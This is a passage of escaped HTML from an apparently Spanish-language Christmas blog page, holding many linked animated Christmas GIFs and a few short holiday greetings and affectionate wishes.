style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1008\" height=\"457\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGaTKfR4a6rJ0ejbe0h-9hiPaqpHilz6-EqulBBzNA8a8nAmL3HsdlzOlkQA8_ula9L_iVXxoJZU_f1AyEaW6g-xrQDoN7LyF7SXJqk6zL1mToDD3MCOHhn8RYjZDKAJ4RYUi7aoANjQ\/w640-h457\/feliz+navidad+todonavidad.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEl equipo de todonavidad les desea felices fiestas\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia1IEnYfqcBEWMTC2ovCLbdF2tJNnb1N5Bs3RmiDjKTGvgfKHhOrpRiENUd4ZwPg9KsHmnMgy72mOFyd43s6b9bdNOl2Qu5VE9QssXOgFgMxw7TU5kGmqtG_dD3vWm0OBmWi6wGr9_bkQ\/s488\/nieve+s.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia1IEnYfqcBEWMTC2ovCLbdF2tJNnb1N5Bs3RmiDjKTGvgfKHhOrpRiENUd4ZwPg9KsHmnMgy72mOFyd43s6b9bdNOl2Qu5VE9QssXOgFgMxw7TU5kGmqtG_dD3vWm0OBmWi6wGr9_bkQ\/s16000\/nieve+s.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg498NAQoHk6FEA0hbYLZu1SgyV_g3M2_Xao6BvtqCFFY1wz-ZaPzkxuQ668Zvec1pxrUv-odHc1NqD_zTSXqFsSY1jaBwRz8BSD_sb5LGpUtV-5mC_fujf4m6dRTrfIA1k1kG-S11Yj9s\/s999\/NAVDAD+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"999\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg498NAQoHk6FEA0hbYLZu1SgyV_g3M2_Xao6BvtqCFFY1wz-ZaPzkxuQ668Zvec1pxrUv-odHc1NqD_zTSXqFsSY1jaBwRz8BSD_sb5LGpUtV-5mC_fujf4m6dRTrfIA1k1kG-S11Yj9s\/w640-h512\/NAVDAD+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003EQue esta Navidad reine el Amor y fraternidad en toda la faz de la tierra. Y así quede para siempre en nuestros corazones.\u003C\/span\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVL77O3Y3fkpGnRo-NnjSgFDGw_iWbv55p5vAaJn0yIhNUCdjslghzrd7hTwvcnx2nziLIB8wwV1x8ZIM1vyFROTUaEGTvafLv29yu0_Vf5MKd8qBXE5j5pzyn2iKlpINO4Kfd-HkQtE\/s1600\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252815%252529%25255B2%25255D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"330\" data-original-width=\"440\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVL77O3Y3fkpGnRo-NnjSgFDGw_iWbv55p5vAaJn0yIhNUCdjslghzrd7hTwvcnx2nziLIB8wwV1x8ZIM1vyFROTUaEGTvafLv29yu0_Vf5MKd8qBXE5j5pzyn2iKlpINO4Kfd-HkQtE\/s640\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252815%252529%25255B2%25255D.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_rpokRXgyK1Ae17nDcs6KDTZXmN-11hhQFd4sIJGB7b2SEWnBgsNkjJ_w2Kl0KmSQeAv3sjkcUWI3I3tarX4bganlUT76SM0pPtp4p-DZZnmeWN3JNtCtpM90hKASX84NiOE4vE8v9i0\/s1600\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252816%252529%25255B2%25255D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_rpokRXgyK1Ae17nDcs6KDTZXmN-11hhQFd4sIJGB7b2SEWnBgsNkjJ_w2Kl0KmSQeAv3sjkcUWI3I3tarX4bganlUT76SM0pPtp4p-DZZnmeWN3JNtCtpM90hKASX84NiOE4vE8v9i0\/s640\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252816%252529%25255B2%25255D.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eclic para ver la imagen A tamaño real de gif animado imágenes animadas de\u0026nbsp; feliz navidad\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjALtk1bhwICJUoivwstfxMrirHP5QSXqiRh80qnuSM_8sSJ5MZgmx1d9xZbnL9UXNO_YSIQxdzpN00suqUU7Rwz28YuN74YfAdNV8m0JDT-QKvDHDU0ag376brK5UbQLPvXsfOcpPHsP4\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525282%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (2)\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiOT7SfC2UlwtD0eyQSPui3Flxiubr5TTWA_DeX-dGDfq9qQteUe7zV0VcqTtSH4G3lcAkGQXV3DeU1twhyphenhyphenGdFjNRxYDU_yMtZCFbXVl0xo-C4zNgj_a3ln26oBCshYce9CmebJUkLxEE\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (2)\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyL31-_9wPH4QN8b8wfYM_AK-8PKdHXyBNJR1upkaYoLrpPcS6pwlmiHF8A4kdzB7W14ou3ofYlNPGbIx_8WMVsSy7_TAxCyr20KlK77g97_Ua24_uNxJq5fvPixMleYQJzEog1Om4KV0\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252818%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (18)\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir6-2s6bOZtoBw0T74l9BtsfOlqJ9tOe7PV4jf0hfmQbPnI3_FBxEPi1v8UDssmwQFZhS73gm1iZBrdHG4PtT1ydWNO7OALW_GjDxdKI5d-f53PYVUq7pVXrvljxASg1HxWdMdC6CoB-c\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (18)\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9c8XkGpjUMkGb8wwNMa0AvlspUIETzxNpIreF3XpYPbuZHzMNGbnFg3yorYihr5EBS1r3GYQoXlIp2ybk8y5vhwCUnJo932UBQD7-pBiotm56XJ8psXMW9mFC70i4JLk-cMpiVGM8Xjo\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252817%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (17)\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcGVqZ3kbSXZO84yg1-3_s2vqyWXUHfB1oxjcZbizPl0jixJ9uTpEQWfHbHONBu9s1gwG8i287qVR4YQW2JyHhg20Hgn606EUwLop0BdAlITo99BKDWRQmusQdSxDUlmGUaKN8YO-t1Zo\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (17)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRie62nHkJ5pfKxFeBEDKkcZ9vGhiJb2Lwv-TyDaOZEZClc1zz4GR9jb6zHpj_z7zxDna_aSQYVt4urInboaM9qfnFDeR37F6hW6VxeulHYqZIKxk4r9ZaUvgELQ7R_auMd_tAwGxD8vo\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (3)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnLWBCGh_7RhtkRolxxPVnCyZZ2QW6M6NTRSyE2mOfyEiYKtqcN9Ti3hBCiSE6ZoBlkJd2Lt-LkWtnCD-h43P7yqOus34o07dNjG7BL2bM-XEUK1sJ1o-Fi1-zI1Rld-OUJmzU_GiE4fY\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (3)\" width=\"204\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_q-cGY9W_P9yttM7MdjP2BfKjNF556pkL0HhLBDsRTLklbbBNyF1mFdUvBcT3oQUIHFc1ZxwUEgYUCnB0dAfsztGAjZ1yfPxyYIHXDeEV6YUVwoTTEw-pRJ-zFdtZEj7XitIaCwad1lk\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (4)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhunil1z61PVCJt65uzAaRTQkSWfoynoVnb9kFou-oKTknKYaqtZHwaCVf8-vpjn0SS-Ii6i-Lr3X5ivJQlmdiV4vSIZiHMo4z2JcvcXLUe1i87RYaXLhJleJGJT4PhjD3XCjO0FCHuEeY\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (4)\" width=\"204\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYKAJfX6joKpMoznQN8Q2RruqJU0DHfxGINt__HCx0kcMt7kwXztTr9-TcEa0Jzyoq1PGTfpGEpp_kYtEhzKmqqEiox14ktJ8xao4AI_T4lkqxvN-3k9aGNYNjtcW9jawlj6EbH-Yva3E\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252821%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (21)\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDulu95TZ5poMoX1XsM_9Pu-_BzXafm7nWmOkcm2Fw4vr3TG8wFUBv6Pbgn9HpmshI9YJ3RzpGvT5SLLzwHGadoxrBhXGWgZp1Y5P63To9rQptz0v5cMcjQdMmYF12sNJUk7CIaXSdGmk\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (21)\" width=\"182\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWePXHQJb11oAMjkZXtZM4Z3T_KxOxUuzcT-6lZ-5Cb5j6SwwKPfDCPTdpdeQk5nkETJ4XvZYsPFJ3JgW8KAeNQuicm8PBrBrRXnrizO40MXB81ovg9hSJCVy-MuIxGD6k53JDBWhmkws\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (5)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0XaWqfM1juCPYrbkxJNv28oJCL6NREFXtP_JQCPgbzqt4XUtA7YN8iPaQ_0kGzXKDmg8OTnEE52M_8bR_C40JlJ_VZaQEhkPsjcn9iOmlzw6vGf88v12_vPmnsPh1OFXggfXgvLjrhnQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (5)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuXeJhBGhq8l1XIvOUvKzTbS95R-9HRDx8q8VF1wR5Z5nwdBcWDL33qRiqvCogTamB1zthW5TMJ7H7vAQtt1zdk2BJCXqCtCVxkz2_2r9I93aL4ihE0FIhWEg-Jg13td9nRCfC4xdMMig\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252822%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (22)\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo_8DXaN_mvBNQpiX3kxbsnMSTURcjWSuYgvueaK7AB90uzkx9AtPv1StgW_QqgSsrcwtDzJfIURRtyMi_ljK59ayXdjGGoHxY3NhDG0iPvXJWXBa9Rrb9HjTrxG3UkvkQZm3vKCOwCFc\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (22)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihkw7xFlgp-fAf_IbtwEZycOX0bMToQf7pp-zejIFSEIlBy5mmnpY9K3KnETrtMY0Vu4bAzsir0Q5tQF5F58ZWzWZ4k2uVNFbeNeKug2ZKn34KVXt67sOQ5jTQKa-yLza9MBbhQYuvnKg\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525281%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (1)\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujlsB-t2esyVPhSuxd3h8KhQnTnMYfoagpcYSShfmIgUPy1TArF5-UBhuhiUNJLqtrJO71grgnLrNVzGOHfzAUzjY-BxEEOBl0Lq42loUCVSwRGPcfU_ehqYw1r8f6ZKTvEE95NnNizM\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (1)\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EFeliz Navidad, mi cariñito, te amo y te amaré siempre, siempre\u003C\/div\u003E\u003Cdiv\u003EEs tiempo de emociones, De presentes, meditaro. De unir los corazones, De besar, de mucho amar...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECon mis mejores deseos y los tuyos se vean cumplidos\u003C\/div\u003E\u003Cdiv\u003EFeliz navidad\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCxazzUK2D0jzwAiz8D0bvRK8viBzHfjj9yW-XKeWVE7aUS_pp5pPmJxry-2unmBOC_vE12jQImzCkGPkWG0EuRbN17MzZbLD_HJd6LEkDCS3hxgVTMzvhqIs87MuM7_kY9fof8aBZj1I\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525285%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (5)\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyAkiGt0JL7hG6_AUwpj-qd3pA6DIIQI_vw9ps5N8DhEkp5VRZhPVG9UxhABgDeusnSf-VeS-07MyeganoLeFcCnlkg75zcKReqzuMGMoggHbI1uobacUdGlqTNaxO-aPSYl3HUuVSwGU\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (5)\" width=\"172\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz16iVO18bc47V4PLflLOWc5O8Ppz-cBZx-O4tSzxez0_ctb03MLmAmHIm2kI5CirPkM8M2rgbdTsNwE0PEy8ogETgaX8vUVK3m4Xh2QXSvRpsM4E3v0TNQGfxM34h3HHvlhMg0stv_ME\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525283%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (3)\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyLuMBIuIC9K_s5GsErNpWMAdRm6X1xVmCLwh9ymHAToqYUgObORliiyiDTyodDJA2ZVB4pMNV2S9xnxpZ_LYq7nUy0URb-KhBQKi7CA78YGmdKyiG34bX2bwC-d6r9BKKQGkJ-MsKQpM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (3)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYp1NQ-xRbj9hJtG7awvhhs_0eEia0Z0aruaT0thp2aJ85Z35jPsiK3iktGv68aR4Rl82Zohyphenhyphens2vGsLTsFRvKpbrjTvVB7vibjIdaKz8M3wxvTY2EVsjWNubq3u6OyZ5LwekDDb9acTwY\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (1)\" border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk2CZzaOq3b0MDGAykdKxEwaBS-pTTDtNW-PkTv5aJnHR1hmGgiI9JBsSzanFxtXGY6IWuwWCI6ooRrGO7pAmbvC4GnTWzoRjXXNEYN6CxxSZyHeSbEhEjI_n36W7U90PmVppXywFTjbc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (1)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHB6k_Otemmar6g8x6mEmRSYt9knPXFngfHNz1H8PFAH0unTdu2WMMDe8CCTXD7cVfsV6hXpkomWUlpCE8Ro_9_kdjvSh4pCWp9e7idldnsEFNOOJ0VqY47rjSsVmD-9im_GZzj_maYc\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525284%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (4)\" height=\"130\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB4wmBh4PT35ltcWbxhyphenhypheniRuuHp12Hs0kiztM5OwAkzvXNI9T6lT0CCf2_87-qgBnNYWgq9CL5afDvhqH_8lroYUzEyu3PLd0RvcWaqQkc639NwVMhT9Srwk4Kvhm5OiVpgP6SpgKlHILc\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (4)\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4blQG6NDROaj4TaXKjCbQH26ARZJlWJ6Fupc-axBVApjt0hlSm_OrT_SB4MiXiFe2BG0r3_-HaG3UNcou_DsaJUVDSKwxRIA961ACpzX-Cx6N4rSOJTAeHD9c0mDL2nm1l-4YpQyNVE\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (6)\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnQW6YaIVmn1aM_ElOgU_LiQHBO6uU7sgxmYKT9FRg5GvUOUadYNKZ0w1-UQ0TgmOI8YJTi0Qp6eClRAIVWPMrBgz_Q_eVwWOuOLdUPTviAn8Rk0LOYGZQ-w2b23iQy0yFhIRg0p6KGLc\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (6)\" width=\"181\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd8p2X9mQgUDiFAdQY486h6JCt_p-6arL6PDGhoHhJ-3_MuwUf-B5RS4Q2beblJ0E9Jx817_zuCe6PFrb_yOQji3OZSg_KZWiz1jTw7UUOffKleKwx3QLFCxMczy2QJZYxClA-00n3WcA\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525287%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (7)\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFoOJA9q9ZwJHggN8FlBcoxhpUytJCCp4UiD3enDVc5QsDYXfevryvZgvwqyF9TIfRxlLMMogoE-kwWFI8ykjWeitk1eckeDIsJ4LDj9qj3j2f_VjtdK9_9OPhjrWuM1JW25Ta3RqIi1I\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (7)\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikUW4hqGU5sx00hHBprb8YioFantDMbO1S3x8f99b419qZnJd3ZEtYFCr42C_Ib2CV_INo_O84ismyszWW-Zy7K0xQqlfsCZ_8gQ7-I9lzM81t32BNSSmlyTRyT_AON3SDPwMTlugreck\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252810%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (10)\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhhZ20b8q6BOQZ93lIffCiCR4w_Swg0NcyxN16eCWvwSf24bZYw_ka3AQLykc8_3LMGFdtLXLfdtH9LVvP2ZNf2MkwPT0aEkSz2gsVzxJg5mxPQdZUn4CV-S9OpKUgC9i1Cx4Ucj2us4Y\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (10)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4GjUypJRXsnk1g_AUZDl1rceg1cA7LIBhkTZ85zsjOzzAWQxigt4CeWAB-kOYu2bzeQCqcTMVqkZPZQsHf4ucTP66G0KY6p2l6XlIKiGF_FchEVmO3muQh-smoEoA7wWTcF5g37ARy2E\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252812%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (12)\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0oJnD-a8Wvenw4zoV8kDP2BZE1pjDeGx5Y0Hkk9O_QeipqfbnwHw-JNTWUoTlMZPtHwHnK-4Yejjyz0FF_dD5uriMQMgBPMaBJTuRT8quheQbCWU32qroXPMa0xy4oG4NqlweokZJHdM\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (12)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4raboWsP1aeV_26oWRdeZbUoAzz375Jg5WhcvsspzxgtQzLmewEgEr8I06lsMlfdVPgK8a7JBgPubbcV2d9XhdEML-e1wukYC_zvGiIvtu9NvCjE06MdUsyNyoaQPeyrhkcUcRJfuW2Q\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252813%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (13)\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfy_RJyFA5w89qF8PzwptSSX_jDO65HWYvFh-EbV2Nwb1-SY4HZCrNCRjs0C5xymDbQuublVXvmP0qGtDlvGfL5K_0wukUX2WKUvB0XfBblOVDEB0Jxdv2-PexQpPoiB25qPDXBeRoaA\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (13)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiHX6oXJTt7QRrCSCrwMnJ03w23uVcghR4RT1dqkJB3mTl6LPw9lzoYQQ6fCPsmiNRRzPm0QuHFYTzgc99xO6xvNmpUeZoIDXfcTtE9gDvE9LXqtbXOPz6AZwitDhQZPrRFnh0S2lC18g\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252814%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (14)\" height=\"152\" 